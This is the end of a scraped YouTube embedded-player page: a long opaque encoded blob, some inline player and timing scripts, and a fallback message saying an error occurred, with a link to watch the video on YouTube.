2XrSCSuePwuCQSQpUfMY797t+stRlsCcruDLHLZba3hvwM4\/ur4XhsZe\/[base64]\/JgyW0cPiDh9FlBFujFnOI3Axqf9fpFPbzJR+F3Myj+VpahyRrsjMpao+MtFZnuo+D+P\/KDJV2hXsX1\/x8UenJucTHkNom1GflCXwzgVOehmwBM1nBTVq\/8NIAGIpFDVy4QEJVw6bgpFrHY8b\/+OLOx6lL1cxOFAfA+8bK7BB8nB+hD8lvsQ+GiLT3\/ZGRe\/8+OV\/\/VKHkZ4IyiMFN7YAq\/[base64]\/2P9MU7YmHPKUxXcT7g8H3PwsukzIh+ho4yoSExW8oE9Wsry0buvPTMko+BFLVJUT5Fy6yK3O2IKIAF7CXpMbcTv03SzL4XbMQv4Q3T6KitYqlp\/qWeECVjKI0pGZrSLFgPWhvpMJC0H3PiZeYMlNSS4rghOZ9iX17FraK0XdtMkrXNFezAqxy2OaAnSFZdes4TN8sPJyC6Ui5Xu1JLC3WW5QY9skPhxsMIB2zWkbJzAFSRJSq1X1l36v2G+IO0STdY4kRoYngT8Ji3j8zMFGqECjvn\/dke9pjJnMzkeIao+EqNfoaf2XfmzjUVt6PaakUsQdwIgzW38RxXRCBZP1uVwyuZm5+rZ\/y2VwB\/Fd6nWCqnywdCZEXJLjb79fsNHtdrCBwGRg+iVc+cScxUziR2ftzjEqAU8aERsdwWM\/LRQfcME27HJPKeBRdYeRngxQLdbVp1M\/FNaNMqGYvw4Qz3vS4IBtLIy7bkbhxmFdOdIDoyXLU4TYL7GGhG9lSFhvNRPYY8rzfcC2VcYAXExfzIMv3DqhDRIpoUZE\/nzgMbbzRWnJUTfhbTHPf5Ez9IDjxtYjJEcO2vq9GtnpqsppDRoQJHqA8h5kfNmel4uYdcuBPPx6waEcCFBcobEPVSJX+GDkBE0GhewMtwX0wNYiHGg1EWay6Y5hW5Q49ewEeqcf5BzEt+i7R1Xj0xauInRieZXO9SgSxrhI2YKDH\/J2akhTDhplBavcSelCm5paYo+W+F5q3WW+SH3vKpuzvIIW1425jwIwZ\/n4\/aUZ3uPFPaH2hOG5M3pVPnh6xl+bxtiXoQKqxnroV5xGd\/SVSDy1L7HYB8+pi5OBiuXOHVQcGP5J+\/WSjavN7viqdpT1sAaFcQL9JVpGmP6jY520R9dNCSBaz+RFR8RcE0FsYTRmxa1jnkF85pBZITXX5zBwEXDRk0YxpW5xn3Sm\/idQHttsOQAxLjPEBInq6JjYgbF9hhu68TlA+QzMdxzbXq\/h3+iXjUy1CRDMK7a\/rWpQjHbQnBrDYet3dKTZFOqPh6oWdR+f2YxJkDD3aE83mwA\/7lp8cHiOY9so3\/[base64]\/SqCzXceh0vMH\/[base64]\/GV\/EuH1gNryaWVvfegT+71tlZsINcDSgXZYar1VHonJvEvOP1YhJs31SUs5CvV1DzoNWlyNtQfepNwzzdyUmAHIvoufs939wxIsMk5Tmyk9xQiT2frb2Up4+HQE0QbWG36FTtvkLpdlkW6CC\/ktwkEbDyaSvLlXIzFeXfUoOZeKWLLxW+p5krfF5mI2j5sGDDDbhrFKlPyKgoFax5yPmh8+uo3Uqb9M8X\/\/oY2aOdKk8WodhPGAtYVY8IH2vGFOHY\/VMayA7aCJYhxrA\/1\/n8t\/SXJr9AfrMiD723HfKxRt13cEdcL6Ai+6pEtYEgTjLR0Pnge9vfVKZ4tiHA0nLvCap7TSMgZhFm2\/34rKcZ3qIELX8StlKdvwmGDp27i+LTcCfzBmJiYtMgxGqhhxEmQ2Pqt\/tXY8OTG1jCNX3E2CbACvTA\/491efYu+jcbAMuQxQmJwcM6DOwnvZHHCjniicupe03De8qk9j2smA8PWzZtAYpnkW8ILsOeY5kPLmTEkj6zYYItNJQZ4d\/zDjuS9KIDJBRKbCihHn\/XuuE99OI15gJgdhCrcOl9\/lIEPDkoKojLY\/yv1HTD0ve+aOAOfylEQz1zZJgPNLggWZ6HKcNopU4Eab0Yc\/9kw8vS4xMnV\/1twxOz1QN6HVSQWuy7OBQfCHe5cHF3ErdooPcmcsIQlMrytHOMvUEFAbL44qXZS1+TJQNRJSa3eSAWhAfx41uP39s0JH118nuVlqnbSopyxR3uDrs86Px32lRvd\/kmRHGikalUM7I3eOOZ8hHpigs+1eZ\/FA3m9e36vJtcOe\/H8xIG9q70RmegIwMEQtuGcHtWKFiXhlwFaDRb3P8Qgks8kA\/fI5vKKuUK05Ek9vXU\/B4XoxisUSkDO\/O3NBUnUQg43N5TPI6VlkxTe8lEDntxARaHuphQ3u73bv8JdPXRYy1w3dKMAdv26qWzZDsnzkjIBa4iDYk6CeBHeahLD\/[base64]\/oQqCMiSRx2OO8Yyifp7GsMIUOlmKRFg1NNvgS8iE+na88+7ioyCCKagdmlg7LZRIavPEuu3FgCrhzW9JEgaYga1YvjN8AoRe8He0v11lNnHlgE4FMAjl\/s0FBDFjXoRDrOOhPSXB9UH4eUuI\/ZcfNMsh\/GjgvtBtkYMVlyQrqwKZA3LKs+zwsiIwPIArd0s1g1tR6GwIulDGblUbwk+I00GH5\/neW5LXDw9pw4cED9QqEUc8MubiO1lFIaLCguFw\/yzNNrB0BHh76jKLpX4\/DuRlWBGPArI2lcOso3xUoAZauUYf646UUoOMLk695cQalvE7R027RHua4qv5H9PawnvxoOuUMf0YG2t4\/hmtVQgNnWOcmKDXt2S4nbKK6CuZWg9Mm+UVKatucsb20wXqDRGCTFZrd+NAox5E5pA4mmsG6dHpLU+25YoZwq+klYFpSr7J56OuMZ4+zJFu9fu7qQIJe5f2L7g\/qcogJsHwQZ1Uf1sA1QrZJULa6MDJ9YuSBvEHmYwgIDW7J15FoKKW66CmkE\/cX7wg3pjcPkqrS6pZ0QE1\/1W0FsM9cfh+\/x4wnr1xB3e6bxj+0PtqKHW9hu6XffihuDHZJ5a5JHN1aIGgX5Qm9h+DdD+SP\/U+RVFExKtjHFimVyK6OhSFWrIiH9VVSmo2rUCLkXvgNtUXimHeFvXTmCZ8fbwpobgn0jFd5MdEEJjYW9JqNQZpavLYndVqUFbwszqqWmF8Vvejn8hvUct4fvEJ\/hUAeGsyNLEhkL3sTSI+ynWeXNokYBmGwYXR7e1z2gNJfoN2D4r8LokWnZCSWArmiLQ9rWM1SCjZT5\/GqqW\/l4t5hNyxQwcD9VAdmunDD82OaScOARTdxKPrkM0J3rhYtgGI1Llq7cI5MuMBgpWLCwyshz\/QX8A4ZSR1S6hGfD0R\/Oja1g6OCcN2gv\/suvIwEW4ID+LcEDWDDz9AkG+0ldsTFQFu6CHYF5k\/UQh7Pb\/xdiYYwsP\/5XFYQLd5KW3E8EWA8rl6UiCD5QykX3oI2XiGY6wGC8FQQCzmEDl6zzoHQw+T\/fzrLG07iCBZ07Co03cbsqIZMfFBqBDAOyiWxuY8GQobFOPUhRxd02Vm+T2jf+mlkaPjw5RnG3uzhqZcUJr6FJDMa1m5nV08Wum1+lzFrQEkNzxsWLBPID2C17nTZ3HlCroP3+5Ut8txOYoyPu0DWZ2BmfiyHGuM5Rx4OgUnQ4TpRt\/jwl3iElY8+CnHxHHstoX8NAWIP7vMmpCs5qlHF1F3JmOCidnIALQz3ekGzfhOb72+1TiH9t7hxLPZQQmbxt+0Edi7L5N+mut6L2LfFWCmOFPMV1ppYffawCAE2fZIpfYb31YXs9hgb8+gbq8IGrKpTP9wVHX2FDZyyPmvgx6aqbtPWhWh5RjYND\/[base64]\/Rt+rWpmCXAkBNUHWarSneGBd9Zax31zYYUsCGHJeuEGMaXeHgwQcP13UN3QKFsS6Cimx5XfrfnxmmFFJ+gAhktywQkb+zJlXIXp12rWU2qeWDP48hXBPLaNyIAK6i\/YHp9bHkMzTTnbbc7MA2byg5RwJ3JqljVIuEuAMUJ0HXdY9epe0oetlwGU8JvC10TcbMFXOGwvSsqlmZncyvnCOAcMcB9Wy0NZggSXPM\/bPhRu3fPoIRDy\/OstxjV+jDB6ZZK8lzmv8X+hskKNSc+zyNcUFCMgf0XHcIqTvysMjFXl\/7NEt5xWj355Fnd5MwJtISoqo8LObLGEa5h0BU+yKTcFwX9P3Fd0WVvooE88LGF7fszzCVt2pOykypre6cUAgKOSiV2Bo+XJ\/dHal8VT3o6mLiiPpxXXbG6WmUkOPYBmoUb3u3HH6nd\/ByRGdBxRdA\/3BeymUFiAPDhgx3yRo6RFI1Qa2Sk2vrMFPW46JGujauY1KCEut0w7wkD2cIcjdJia6s7fP5d1EA5IRr4dwPFK\/ZxLeN9X1aOC1jt+JxpUsbiMyiZebZbGzbtcCpymeiMvbxRdU0jFBo62phXf4LSeF4zOCz37GT1ST7kzTUcqlJW7IH4ajyi5z0PTzWI4129yp7TrKP5l04x3LHIdFQPj4SaDK\/5GR4JfHmKwnb8TuSXT+emHu2ipR2GIO1OFp9qBdW4qWVKJJA04i5o64JtsuGFdlioXzC38W1RjhQNQ78CQF5+q7E+oPKyuOROcnPzzLdczl+1DCZXklPCfVeQZZJOBZ5TDUr\/TC+bXaVAqnYXDwFCOnNRySXVeGtKBxCATn0IAXFIGZsnzk0XS4mRT8IbX1CEYP8bzUc33AZm8tS1wuRyRu0ii9Uo0KczdGyLjwFPlJYGHQYtWrhB\/K\/cTypqI4opBcPeYbQcqrkb5lqIdfAy3zDr5ymqeNYkYeWnrrZql3G7n4ZS31Uu\/7EQIDQo2hoPigpkXZRJvB4DW5hdSIQzV3TyZfHRL0T8HwLDli4Qsq1N\/\/7rShNSPcYf57effX9a+ah6\/9GJ1vSkSp0GxJ3p54G+Rw0OclEAtWDhAMoZ8zR1yyPhl\/HwJJN15bvM2CV2O0t7cFtVDjpFZWga0q3oTjPMPZLtP0upTOXeXcMpbOwTM3MZmNor1OzzDHIGMHjvHVAuOq93e3ElISNgzja6v\/OIYG4ZvVfxi6M97rgjTr8yv6smqkogyr3G\/It1KqmG2bXu+4sjunreDOUJ2daU4OwPdzyLzqFZ8juid+Qjpiryt40YmeMzRwcDUiOTE11f6gV3\/LvOBZtZO1umjuyvg1vjfXnuW3GQ1Nq45+tCx0PxVDBkFJNFtxyFZU+atKZeBshx32CxzYR041pew4iCSi9NezzwdiBBmGdvzxrgCtagOITFy+xrBQ3Qehmgoa8bfchIj+44GDaBALBg05\/2jH4uLrXjFz3xdXRMf35g9XJ04MLWE7ICtVf745YfNONNxPhqvsg2kZ0YOAiZiSMt7mDQp8B7EBg9cZZyMVEJHvBSEfJrUHObdsVIGIC5T4n7EzlVyUQ\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="X7SB9guEX34ZKu60N_NWTA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  137.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XHMEMJK9nic" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>